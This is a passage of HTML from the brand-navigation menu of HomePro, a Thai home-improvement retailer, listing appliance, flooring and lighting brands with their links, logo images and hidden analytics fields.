														<a href="https://www.homepro.co.th/brand/ELECTROLUX" data-name="ELECTROLUX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png')" data-l1="ELECTROLUX" data-value="4423772" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423772" value="ELECTROLUX"/>
																		<input type="hidden" class="gtmImage-4423772" value="https://static.homepro.co.th/campaign/_default/Electrolux_LOGO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY%20FLAME" data-name="LUCKY FLAME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png')" data-l1="LUCKY FLAME" data-value="4272843" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272843" value="LUCKY FLAME"/>
																		<input type="hidden" class="gtmImage-4272843" value="https://static.homepro.co.th/brandimage/20210402_lucky_flame_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TEKA" data-name="TEKA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png')" data-l1="TEKA" data-value="4423773" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423773" value="TEKA"/>
																		<input type="hidden" class="gtmImage-4423773" value="https://static.homepro.co.th/campaign/_default/TEKA_NEW_2023_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/STARMARK" data-name="STARMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png')" data-l1="STARMARK" data-value="4272844" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272844" value="STARMARK"/>
																		<input type="hidden" class="gtmImage-4272844" value="https://static.homepro.co.th/brandimage/202302013_starmark_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SMEG" data-name="SMEG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png')" data-l1="SMEG" data-value="4423774" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423774" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4423774" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SB+FURNITURE" data-name="SB FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg')" data-l1="SB FURNITURE" data-value="4423842" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4423842" value="SB FURNITURE"/>
																		<input type="hidden" class="gtmImage-4423842" value="https://static.homepro.co.th/brandimage/Logo_SB-02_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARAZZO" data-name="PARAZZO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png')" data-l1="PARAZZO" data-value="4424125" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424125" value="PARAZZO"/>
																		<input type="hidden" class="gtmImage-4424125" value="https://static.homepro.co.th/campaign/_default/PARAZZO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TECNOPLUS" data-name="TECNOPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png')" data-l1="TECNOPLUS" data-value="4424126" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4424126" value="TECNOPLUS"/>
																		<input type="hidden" class="gtmImage-4424126" value="https://static.homepro.co.th/campaign/_default/TECNOPLUS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PARNO" data-name="PARNO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/parno_200x200_en.png')" data-l1="PARNO" data-value="4272846" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272846" value="PARNO"/>
																		<input type="hidden" class="gtmImage-4272846" value="https://static.homepro.co.th/brandimage/parno_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/king" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/king_200x200.png')" data-l1="KING" data-value="4830113" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830113" value="KING"/>
																		<input type="hidden" class="gtmImage-4830113" value="https://static.homepro.co.th/campaign/_default/king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EVEKitchen" data-name="eve" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/eve_200x200.png')" data-l1="eve" data-value="4821984" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821984" value="eve"/>
																		<input type="hidden" class="gtmImage-4821984" value="https://static.homepro.co.th/campaign/_default/eve_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ariston" data-name="ariston" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ariston_200x200.png')" data-l1="ariston" data-value="4830115" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830115" value="ariston"/>
																		<input type="hidden" class="gtmImage-4830115" value="https://static.homepro.co.th/campaign/_default/ariston_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/axia" data-name="Axia" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220203_axia_200x200.png')" data-l1="Axia" data-value="4830117" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830117" value="Axia"/>
																		<input type="hidden" class="gtmImage-4830117" value="https://static.homepro.co.th/brandimage/20220203_axia_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sanki" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sanki_200x200.png')" data-l1="SANKI" data-value="4830204" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830204" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4830204" value="https://static.homepro.co.th/campaign/_default/sanki_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/franke" data-name="franke" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/franke_200x200.png')" data-l1="franke" data-value="4830205" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830205" value="franke"/>
																		<input type="hidden" class="gtmImage-4830205" value="https://static.homepro.co.th/campaign/_default/franke_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jupiter" data-name=" Jupiter" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png')" data-l1=" Jupiter" data-value="4830648" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830648" value=" Jupiter"/>
																		<input type="hidden" class="gtmImage-4830648" value="https://static.homepro.co.th/campaign/_default/JUPITER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/tecnogas" data-name="tecnogas" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png')" data-l1="tecnogas" data-value="4830673" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830673" value="tecnogas"/>
																		<input type="hidden" class="gtmImage-4830673" value="https://static.homepro.co.th/campaign/_default/tecnogas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/dyna_home" data-name="Dyna Home" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png')" data-l1="Dyna Home" data-value="4830959" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830959" value="Dyna Home"/>
																		<input type="hidden" class="gtmImage-4830959" value="https://static.homepro.co.th/campaign/_default/dyna_home_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/linea" data-name="LINEA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LINEA_200x200.png')" data-l1="LINEA" data-value="4830960" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4830960" value="LINEA"/>
																		<input type="hidden" class="gtmImage-4830960" value="https://static.homepro.co.th/campaign/_default/LINEA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ICEBASE" data-name="ICEBASE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png')" data-l1="ICEBASE" data-value="5377541" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377541" value="ICEBASE"/>
																		<input type="hidden" class="gtmImage-5377541" value="https://static.homepro.co.th/shopbybrand/20250512/ICEBASE.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="ZWILLING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png')" data-l1="ZWILLING" data-value="5377542" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377542" value="ZWILLING"/>
																		<input type="hidden" class="gtmImage-5377542" value="https://static.homepro.co.th/shopbybrand/20250512/Zwillng.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Joseph Joseph" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Joseph.png')" data-l1="Joseph Joseph" data-value="5377543" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377543" value="Joseph Joseph"/>
																		<input type="hidden" class="gtmImage-5377543" value="https://static.homepro.co.th/shopbybrand/20250512/Joseph.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="BergHOFF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png')" data-l1="BergHOFF" data-value="5377544" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377544" value="BergHOFF"/>
																		<input type="hidden" class="gtmImage-5377544" value="https://static.homepro.co.th/shopbybrand/20250512/Berghoff.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/MLKConnect" data-name="Ballarini" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png')" data-l1="Ballarini" data-value="5377545" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377545" value="Ballarini"/>
																		<input type="hidden" class="gtmImage-5377545" value="https://static.homepro.co.th/shopbybrand/20250512/Ballarini.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
												<span>วัสดุปูพื้นและผนัง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/FLO?b=TARA" data-name="TARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_tara_200x200.png')" data-l1="TARA" data-value="4272872" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272872" value="TARA"/>
																		<input type="hidden" class="gtmImage-4272872" value="https://static.homepro.co.th/brandimage/20220428_tara_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ภูผา" data-name="ภูผา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png')" data-l1="ภูผา" data-value="4702516" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702516" value="ภูผา"/>
																		<input type="hidden" class="gtmImage-4702516" value="https://static.homepro.co.th/campaign/_default/ภูผา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CERGRES" data-name="CERGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png')" data-l1="CERGRES" data-value="4272874" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272874" value="CERGRES"/>
																		<input type="hidden" class="gtmImage-4272874" value="https://static.homepro.co.th/brandimage/20210402_cergres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAGRES" data-name="DURAGRES" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png')" data-l1="DURAGRES" data-value="4272871" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272871" value="DURAGRES"/>
																		<input type="hidden" class="gtmImage-4272871" value="https://static.homepro.co.th/brandimage/20210402_duragres_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTOTILES" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/cotto_200x200.png')" data-l1="COTTO" data-value="4272878" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272878" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272878" value="https://static.homepro.co.th/brandimage/cotto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=LT%20BY%20COTTO" data-name="LT BY COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png')" data-l1="LT BY COTTO" data-value="4702523" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702523" value="LT BY COTTO"/>
																		<input type="hidden" class="gtmImage-4702523" value="https://static.homepro.co.th/campaign/_default/LT_BY-COTTO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=MPI" data-name="MPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/mpi_200x200.png')" data-l1="MPI" data-value="4702712" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702712" value="MPI"/>
																		<input type="hidden" class="gtmImage-4702712" value="https://static.homepro.co.th/campaign/_default/mpi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crobern_200x200.png')" data-l1="CROBERN" data-value="4272876" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272876" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4272876" value="https://static.homepro.co.th/brandimage/crobern_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=GLASCERA" data-name="GLASCERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png')" data-l1="GLASCERA" data-value="4703241" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703241" value="GLASCERA"/>
																		<input type="hidden" class="gtmImage-4703241" value="https://static.homepro.co.th/campaign/_default/GLASCERA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=KENZAI" data-name="KENZAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kenzai_200x200.png')" data-l1="KENZAI" data-value="4703244" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703244" value="KENZAI"/>
																		<input type="hidden" class="gtmImage-4703244" value="https://static.homepro.co.th/campaign/_default/kenzai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=LEGEND%20STONE" data-name="LEGEND STONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png')" data-l1="LEGEND STONE" data-value="4703247" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703247" value="LEGEND STONE"/>
																		<input type="hidden" class="gtmImage-4703247" value="https://static.homepro.co.th/campaign/_default/LEGENT STRONE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=บีเซน" data-name="BEZEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bezen_200x200.png')" data-l1="BEZEN" data-value="4703248" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703248" value="BEZEN"/>
																		<input type="hidden" class="gtmImage-4703248" value="https://static.homepro.co.th/campaign/_default/bezen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=ช้างแก้ว" data-name="ช้างแก้ว" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png')" data-l1="ช้างแก้ว" data-value="4703249" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703249" value="ช้างแก้ว"/>
																		<input type="hidden" class="gtmImage-4703249" value="https://static.homepro.co.th/campaign/_default/ชางแกว_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=CROBERN" data-name="CROBERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png')" data-l1="CROBERN" data-value="4703250" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703250" value="CROBERN"/>
																		<input type="hidden" class="gtmImage-4703250" value="https://static.homepro.co.th/campaign/_default/CROBERN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=INOVAR" data-name="INOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png')" data-l1="INOVAR" data-value="4703257" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703257" value="INOVAR"/>
																		<input type="hidden" class="gtmImage-4703257" value="https://static.homepro.co.th/campaign/_default/INOVAR_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=HOFFEN" data-name="HOFFEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hoffen_200x200.png')" data-l1="HOFFEN" data-value="4703261" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703261" value="HOFFEN"/>
																		<input type="hidden" class="gtmImage-4703261" value="https://static.homepro.co.th/campaign/_default/hoffen_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=WEBER" data-name="WEBER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg')" data-l1="WEBER" data-value="4703264" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4703264" value="WEBER"/>
																		<input type="hidden" class="gtmImage-4703264" value="https://static.homepro.co.th/campaign/_default/logo_weber_04_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JORAKAY" data-name="จระเข้" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/crocodile_200x200.png')" data-l1="จระเข้" data-value="4272873" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272873" value="จระเข้"/>
																		<input type="hidden" class="gtmImage-4272873" value="https://static.homepro.co.th/brandimage/crocodile_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FLO?b=DP" data-name="DP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20201012_dp_200x200.png')" data-l1="DP" data-value="4272877" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272877" value="DP"/>
																		<input type="hidden" class="gtmImage-4272877" value="https://static.homepro.co.th/brandimage/20201012_dp_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
												<span>โคมไฟและหลอดไฟ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/CARINI" data-name="CARINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220428_carini_200x200.png')" data-l1="CARINI" data-value="4272832" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272832" value="CARINI"/>
																		<input type="hidden" class="gtmImage-4272832" value="https://static.homepro.co.th/brandimage/20220428_carini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/EVE" data-name="EVE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png')" data-l1="EVE" data-value="4272833" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272833" value="EVE"/>
																		<input type="hidden" class="gtmImage-4272833" value="https://static.homepro.co.th/brandimage/20220530_eve_lighting_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PHILIPS_LIGHTING" data-name="PHILIPS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/philips_200x200.png')" data-l1="PHILIPS" data-value="4272834" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272834" value="PHILIPS"/>
																		<input type="hidden" class="gtmImage-4272834" value="https://static.homepro.co.th/brandimage/philips_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LAMPTAN" data-name="LAMPTAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png')" data-l1="LAMPTAN" data-value="4272835" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272835" value="LAMPTAN"/>
																		<input type="hidden" class="gtmImage-4272835" value="https://static.homepro.co.th/brandimage/20210402_lamptan_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/L_E" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png')" data-l1="RACER" data-value="4272831" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272831" value="RACER"/>
																		<input type="hidden" class="gtmImage-4272831" value="https://static.homepro.co.th/brandimage/20220808_L_and_E_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HI-TEK" data-name="HI-TEK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png')" data-l1="HI-TEK" data-value="4272836" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272836" value="HI-TEK"/>
																		<input type="hidden" class="gtmImage-4272836" value="https://static.homepro.co.th/brandimage/20211202_hi_tek_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHINING" data-name="SHINING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png')" data-l1="SHINING" data-value="4272837" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272837" value="SHINING"/>
																		<input type="hidden" class="gtmImage-4272837" value="https://static.homepro.co.th/brandimage/20220418_shining2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PANASONIC" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4272838" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272838" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4272838" value="https://static.homepro.co.th/brandimage/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMAX" data-name="LUMAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png')" data-l1="LUMAX" data-value="4362334" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362334" value="LUMAX"/>
																		<input type="hidden" class="gtmImage-4362334" value="https://static.homepro.co.th/brandimage/20240321/20240321_lumax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RACER" data-name="RACER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg')" data-l1="RACER" data-value="4362335" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362335" value="RACER"/>
																		<input type="hidden" class="gtmImage-4362335" value="https://static.homepro.co.th/brandimage/20240321/20240321_racer_320x320.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEC" data-name="BEC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png')" data-l1="BEC" data-value="4362336" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362336" value="BEC"/>
																		<input type="hidden" class="gtmImage-4362336" value="https://static.homepro.co.th/brandimage/20240321/20240321_bec_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA_LIGHTING" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4362337" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362337" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4362337" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WINFAVOUR" data-name="WINFAVOUR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png')" data-l1="WINFAVOUR" data-value="4362338" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362338" value="WINFAVOUR"/>
																		<input type="hidden" class="gtmImage-4362338" value="https://static.homepro.co.th/brandimage/20240321/20240321_win_favour_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SYLVANIA" data-name="SYLVANIA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png')" data-l1="SYLVANIA" data-value="4362339" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362339" value="SYLVANIA"/>
																		<input type="hidden" class="gtmImage-4362339" value="https://static.homepro.co.th/brandimage/20240321/20240321_sylvania_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NAGAS" data-name="NAGAS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png')" data-l1="NAGAS" data-value="4362340" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362340" value="NAGAS"/>
																		<input type="hidden" class="gtmImage-4362340" value="https://static.homepro.co.th/brandimage/20240321/20240321_nagas_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOLIGHT" data-name="NEOLIGHT" data-menu="Shop By Brand">
